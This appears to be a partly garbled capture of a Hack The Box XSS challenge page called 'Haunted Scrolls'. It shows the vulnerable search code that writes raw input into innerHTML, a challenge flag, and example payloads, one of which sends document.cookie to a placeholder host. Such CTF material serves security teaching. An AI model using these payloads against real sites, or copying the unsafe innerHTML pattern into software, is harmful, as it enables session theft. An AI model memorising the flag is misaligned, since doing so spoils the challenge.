 Haunted Scrolls
<img src=x onerror="alert('Boo!')">
Search
Results for: ""
Cursed Code Block
searchInput.addEventListener('input', function () {
const query = searchInput.value;
if (query.trim() !== "") {
const filteredArticles = filterArticles(query);
searchResultsHeading.innerHTML = `Results for: "${query}"`;
searchResultsHeading.style.display = 'block';
renderArticles(filteredArticles);
} else {
searchResultsHeading.style.display = 'none';
renderArticles(articles);
}
});
Spooky Surprise
HTB{xS5_iS_34SY_wh4t_d0_you_th1nk?}
Close
ature: This is where the cursed XSS vulnerability resides. It accepts user
isplays search results based on the query provided.
ection: This section contains various ghostly articles that the search feature
ugh based on the user's input.
• Cursed Code Block: This section of the application displays the actual code
responsible for rendering search results, allowing you to identify potential security
flaws.
Example Payloads
Below are a few spooky payloads to get you started:
• Basic XSS Payload:
<script>alert('Boo!');</script>
<script>fetch('[host]')</script>
• More Diabolical Payload:
<img src= onerror="alert('Boo!')">
<img src= onerror="fetch('[HOST]' + document.cookie)" />
Additional Tips